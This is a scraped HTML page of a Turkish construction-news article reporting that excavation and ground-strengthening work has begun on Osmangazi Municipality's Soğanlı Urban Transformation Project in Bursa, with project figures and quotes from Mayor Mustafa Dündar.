

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.konutveyapi.com/gundem/osmangazide-kentsel-donusum-basladi-h1111.html
body_size: 13776
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>Osmangazi'de Kentsel Dönüşüm Başladı</title> <meta name="description" content="Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi&#039;nin değil Bursa&#039;nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi&#039;nde hafriyat ve zemin güçlendirme çalışmaları başladı." /> <meta name="keywords" content="Osmangazi Kentsel Dönüşüm Mustafa Dündar Soğanlı Konut ve Yapı" /> <meta name="news_keywords" content="Osmangazi Kentsel Dönüşüm Mustafa Dündar Soğanlı Konut ve Yapı" /> <link rel="manifest" href="https://www.konutveyapi.com/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <meta http-equiv="refresh" content="180"> <link rel="alternate" href="https://www.konutveyapi.com/m/gundem/osmangazide-kentsel-donusum-basladi-h1111.html" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.konutveyapi.com/gundem/osmangazide-kentsel-donusum-basladi-h1111.html"> <link rel="amphtml" href="https://www.konutveyapi.com/amp/gundem/osmangazide-kentsel-donusum-basladi-h1111.html"> <link rel="shortcut icon" href="https://www.konutveyapi.com/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.konutveyapi.com/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="Osmangazi'de Kentsel Dönüşüm Başladı" /> <meta property="og:description" content="Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi&#039;nin değil Bursa&#039;nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi&#039;nde hafriyat ve zemin güçlendirme çalışmaları başladı." /> <meta property="og:image" content="https://www.konutveyapi.com/images/haberler/osmangazide_kentsel_donusum_basladi_h1111.jpg" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.konutveyapi.com/gundem/osmangazide-kentsel-donusum-basladi-h1111.html" /> <meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="Osmangazi'de Kentsel Dönüşüm Başladı" /> <meta name="twitter:url" content="http://www.konutveyapi.com/gundem/osmangazide-kentsel-donusum-basladi-h1111.html" /> <meta name="twitter:domain" content="https://www.konutveyapi.com/" /> <meta name="twitter:site" content="KonutG" /> <meta name="twitter:title" content="Osmangazi'de Kentsel Dönüşüm Başladı" /> <meta name="twitter:description" content="Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi’nin değil Bursa’nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi’nde hafriyat ve zemin güçlendirme çalışmaları başladı." /> <meta name="twitter:image:src" content="https://www.konutveyapi.com/images/haberler/osmangazide_kentsel_donusum_basladi_h1111.jpg" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="555" /> <meta property="og:image:height" content="288" /> <link rel="image_src" type="image/jpeg" href="https://www.konutveyapi.com/images/haberler/osmangazide_kentsel_donusum_basladi_h1111.jpg" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.konutveyapi.com/"> <meta name="dc.title" content="Osmangazi'de Kentsel Dönüşüm Başladı"> <meta name="dc.keywords" content="Osmangazi Kentsel Dönüşüm Mustafa Dündar Soğanlı Konut ve Yapı"> <meta name="dc.description" content="Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi&#039;nin değil Bursa&#039;nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi&#039;nde hafriyat ve zemin güçlendirme çalışmaları başladı."> <link rel="dns-prefetch" href="//www.konutveyapi.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-30518550-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-30518550-1'); </script> <meta name="google-site-verification" content="VV54guePdUUJOmF9RcPIr_xC4gtjbsCkPH-i9XSMVvk" /> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.konutveyapi.com/"><img src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_2.jpg" alt="Osmangazi'de Kentsel Dönüşüm Başladı" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yazarlar" title="Yazarlar"> <i class="fas fa-users text-danger fa-lg mr-1"></i> Yazarlar </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>ARSA-ARAZİ</a> <a href="https://www.konutveyapi.com/dunya" title="DÜNYA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DÜNYA</a> <a href="https://www.konutveyapi.com/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DİĞER</a> <a href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>RÖPORTAJ</a> <a href="https://www.konutveyapi.com/insaat" title="İNŞAAT" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>İNŞAAT</a> <a href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>KONUT VE YAPI</a> <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>EMLAK</a> <a href="https://www.konutveyapi.com/mulk-yonetimi" title="MÜLK YÖNETİMİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>MÜLK YÖNETİMİ</a> <a href="https://www.konutveyapi.com/sektor-aktuel" title="SEKTÖR AKTÜEL " class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>SEKTÖR AKTÜEL </a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.konutveyapi.com/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.konutveyapi.com/yazarlar" class="col-4 mb-1" title="Yazarlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Yazarlar </a> <a href="https://www.konutveyapi.com/roportajlar.html" class="col-4 mb-1" title="Röportajlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Röportajlar </a> <a href="https://www.konutveyapi.com/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.konutveyapi.com/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.konutveyapi.com/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.konutveyapi.com/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.konutveyapi.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>KONUT PROJELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER"> <i class="fas fa-angle-right text-danger mr-1"></i>TİCARİ PROJELER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM"> <i class="fas fa-angle-right text-danger mr-1"></i>KENTSEL DÖNÜŞÜM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>YAPI MALZEMELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON"> <i class="fas fa-angle-right text-danger mr-1"></i>DEKORASYON </a> </li> </ul> </div> </nav> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=77" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/BZ-web_banner-160x600px.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner77" class="img-responsive"/></a></p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="1052" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=69" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner69" class="img-responsive"/></a></p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=88" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/Comp_1.gif" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner88" class="img-responsive"/></a></p> </div> <main class="container"> <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM --> <div id="double-section" class="my-3 mb-0"> <div class="row"> <div class="col-8"> <div id="infinityContainer"> <div class="inf_append current_news" news_id="1111" data-title="Osmangazi'de Kentsel Dönüşüm Başladı" data-path="aHR0cDovL3d3dy5rb251dHZleWFwaS5jb20vZ3VuZGVtL29zbWFuZ2F6aWRlLWtlbnRzZWwtZG9udXN1bS1iYXNsYWRpLWgxMTExLmh0bWw="> <div id="news-detail" class="card shadow-sm mb-3"> <div class="card-header bg-white"> <h1 class="card-title">Osmangazi'de Kentsel Dönüşüm Başladı</h1> <h2 class="lead"> Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi’nin değil Bursa’nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi’nde hafriyat ve zemin güçlendirme çalışmaları başladı. </h2> <div class="border-top pt-2 text-secondary"> <a href="https://www.konutveyapi.com/gundem" title="GÜNDEM" class="btn btn-info btn-sm text-white text-uppercase">GÜNDEM</a> <i class="far fa-clock fa-fx text-info pl-3"></i> 22.07.2015, 15:30 <i class="far fa-edit fa-fx text-info pl-3"></i> 22.07.2015, 15:30 <!-- <div class="float-right"> <i class="far fa-eye fa-fx text-info pl-3"></i> 1355</div> --> </div> </div> <div class="position-relative mb-2"> <img class="img-fluid lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/haberler/osmangazide_kentsel_donusum_basladi_h1111.jpg" alt="Osmangazi'de Kentsel Dönüşüm Başladı" width="100%"> </div> <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.konutveyapi.com/banner.php?id=66" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/320x50_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner66" class="img-responsive"/></a></div> <div class="card-body"> <div class="social-buttons"> <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a> <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a> <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a> <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a> <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a> <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a> <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a> <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a> <div class="float-right btn-group" role="group"> <a href="javascript:;" onclick="textDown(1111)" class="btn btn-secondary btn-sm">A<sup>-</sup></a> <a href="javascript:;" onclick="textUp(1111)"class="btn btn-secondary btn-sm">A<sup>+</sup></a> </div> </div> <div id="article-text" class="mt-4" data-text-id="1111"> <div class="float-left w-50 mr-4 mb-1"> <div class="media border bg-dark"> <a href="https://www.konutveyapi.com/dev-projenin-starti-verildi-resimleri,84.html" title="DEV PROJENİN STARTI VERİLDİ" > <img alt="DEV PROJENİN STARTI VERİLDİ" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/140x98/album/Soanl_Kentsel_DynyAym_Projesi_1.jpg" width="140"> </a> <div class="media-body align-self-center p-3"> <a href="https://www.konutveyapi.com/dev-projenin-starti-verildi-resimleri,84.html" title="DEV PROJENİN STARTI VERİLDİ" class="text-light"> DEV PROJENİN STARTI VERİLDİ </a> </div> </div> </div> <span style="font-size: 16px;"><span style="font-family: Arial;"><span style="text-align: justify;">Osmangazi Belediyesi tarafından hayata geçirilen ve yalnızca Osmangazi’nin değil Bursa’nın dönüşümüne öncülük edecek olan Soğanlı Kentsel Dönüşüm Projesi’nde hafriyat ve zemin güçlendirme çalışmaları başladı.<br></br> </span> </span></span> <p class="MsoNormal" style="text-align:justify"><span style="font-size: 16px;"><span style="font-family: Arial;">Toplam 42 hektarlık alanı kapsayan dev projenin, 15 bin 95 metrekarelik bölümünü oluşturan 1'inci etap 1'inci kısmında yürütülen çalışmaları inceleyen Başkan Dündar, “Hedefimiz, modern, kaliteli ve yaşanabilir bir kent inşa etmek, örnek bir proje hayata geçirmek” dedi.</span></span><span style="font-family:&quot;Bookman Old Style&quot;,&quot;serif&quot;"><o:p></o:p></span></p> <p class="MsoNormal" style="text-align:justify"><span style="font-size: 16px;"><span style="font-family: Arial;">Osmangazi Belediyesi, kentsel dönüşüm alanında Türkiye'ye örnek olacak Soğanlı Kentsel Dönüşüm Projesi’nin 1’inci etap 1’inci kısım ihalesini kazanan firma ile sözleşme imzalayarak yer teslimini yaptı. İhaleyi kazanan firmaya yer tesliminin yapılmasının ardından dev projeye ilk kazma vurularak inşaat çalışmalarına başlandı. Yürütülen çalışmalar kapsamında projenin 15 bin 95 metrekarelik bölümünü oluşturan 1. etap 1. kısmının zemini, 15 metre derinliğe beton enjekte edilerek güçlendiriliyor. Zemin güçlendirme çalışmalarının ardından temel kazılarak konut ve ticari alanların inşaatına başlanılacak.</span></span><span style="font-family:&quot;Bookman Old Style&quot;,&quot;serif&quot;"><o:p></o:p></span></p> <p class="MsoNormal" style="text-align:justify"><span style="font-size: 16px;"><span style="font-family: Arial;">Çelebi Mehmet Bulvarı ile 1. Nilüfer Caddesi arasında kalan bölgeye, toplam 223 konut ve 2 bin 512 metrekarelik ticari alan inşa edilecek. Zemin+5 kat yüksekliğindeki binalarda 2+1, 3+1 ve 4+1 olmak üzere birbirinden lüks daireler yer alacak. Binaların alt katları kapalı otopark olarak inşa edilecek. LPG'li araçlar için de ayrıca açık otoparklar yer alacak.</span></span><span style="font-family:&quot;Bookman Old Style&quot;,&quot;serif&quot;"><o:p></o:p></span></p> <p class="MsoNormal" style="text-align:justify"><span style="font-size: 16px;"><span style="font-family: Arial;">İnşaat sahasını inceleyerek yetkililerden çalışmalar hakkında bilgi alan Osmangazi Belediye Başkanı Mustafa Dündar, “Proje ve ihale sürecini tamamlayarak kazan firmaya yer teslimini yaptığımız Soğanlı Kentsel Dönüşüm projemizin startını verdik. Toplam 42 hektarlık alanı kapsayan projenin 1. etap 1. kısım çalışmaları başladı. Şu anda zemin güçlendirme çalışmaları yapılıyor. İnşallah en kısa sürede projenin temelini atarak konut ve ticari alanların inşaatına başlayacağız. Bundan sonraki süreçte de diğer etapların ihalesini yaparak Türkiye’ye örnek bir kentsel dönüşüm gerçekleştirmek istiyoruz. Hedefimiz modern, kaliteli ve yaşanabilir bir kentsel dönüşüm yapmak. Konutlarıyla, sosyal donatı ve yeşil alanlarıyla örnek bir proje ortaya koymak” dedi.</span></span><span style="font-family:&quot;Bookman Old Style&quot;,&quot;serif&quot;"><br></br> </span></p> </div> </div> <div class="card-footer bg-white text-secondary"> <div class="news-tags"> <a href="https://www.konutveyapi.com/haberleri/Osmangazi+Kentsel+D%C3%B6n%C3%BC%C5%9F%C3%BCm+Mustafa+D%C3%BCndar+So%C4%9Fanl%C4%B1+Konut+ve+Yap%C4%B1" title="Osmangazi Kentsel Dönüşüm Mustafa Dündar Soğanlı Konut ve Yapı" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi Kentsel Dönüşüm Mustafa Dündar Soğanlı Konut ve Yapı</a> </div> </div> </div> <div id="comments" class="card shadow-sm mb-3 comments"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Yorumlar (0) </div> <div class="alert alert-info"> Yorum yapabilmek için lütfen <a href="https://www.konutveyapi.com/login.html"><b>üye girişi</b></a> yapınız! </div> </div> </div> <div id="recommended-news" class="card shadow-sm mb-3"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Bunlara Göz Atmadan Geçmeyin </div> <div class="row"> <div class="col-4"> <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret" > <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/imo-calsma-grubu-dan-konut-ve-yapi-ya-ziyaret_2a4f7.jpg" alt="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret"> </a> <h6> <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret" > İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret </a> </h6> </div> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request" style="display: none;"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> </div> <a href="https://www.konutveyapi.com/gundem/bime-bir-onceki-ceyrege-gore-21-artti-h1112.html" class="sonrakiHaber"></a> </div> </div> </div> <!-- Sidebar solundaki ana bölüm bitti --> <!-- SIDEBAR BOLUMU --> <div class="col-4"> <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.konutveyapi.com/banner.php?id=100" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/300x_250.jpg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner100" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER --> <div id="similar-news" class="mb-3"> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret"> <img alt="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/imo-calsma-grubu-dan-konut-ve-yapi-ya-ziyaret_2a4f7.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/gundem/imo-calisma-grubu-dan-konut-ve-yapi-ya-ziyaret-h4315.html" title="İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret"> İMO Çalışma Grubu&#039;dan Konut ve Yapı&#039;ya ziyaret </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/gundem/dunya-ligine-cikan-bursa-markasi-neo-seramik-h4313.html" title="Dünya ligine çıkan Bursa markası: Neo Seramik"> <img alt="Dünya ligine çıkan Bursa markası: Neo Seramik" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/dunya-ligine-cikan-bursa-markasi-neo-seramik_46857.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/gundem/dunya-ligine-cikan-bursa-markasi-neo-seramik-h4313.html" title="Dünya ligine çıkan Bursa markası: Neo Seramik"> Dünya ligine çıkan Bursa markası: Neo Seramik </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/gundem/bln-mekanik-2026ya-hizli-girdi-h4310.html" title="BLN Mekanik 2026’ya hızlı girdi"> <img alt="BLN Mekanik 2026’ya hızlı girdi" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/bln-mekanik-2026ya-hizli-girdi_c6c1c.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/gundem/bln-mekanik-2026ya-hizli-girdi-h4310.html" title="BLN Mekanik 2026’ya hızlı girdi"> BLN Mekanik 2026’ya hızlı girdi </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/gundem/bursa-nin-yesil-donusumu-basliyor-h4309.html" title="Bursa&#039;nın yeşil dönüşümü başlıyor"> <img alt="Bursa&#039;nın yeşil dönüşümü başlıyor" 